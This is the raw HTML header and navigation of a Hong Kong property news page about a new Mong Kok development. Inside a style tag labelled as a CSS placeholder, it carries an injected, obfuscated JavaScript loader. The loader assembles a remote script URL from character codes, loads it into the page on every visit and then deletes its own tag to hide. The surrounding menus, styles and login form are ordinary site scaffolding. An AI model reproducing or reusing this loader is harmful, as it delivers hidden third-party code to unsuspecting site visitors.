var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20220413/38093.html",
                    "name": "香港新盘:旺角利奥坊‧壹隅..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-38093 single-format-standard td-standard-pack  global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月23日 05:51
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
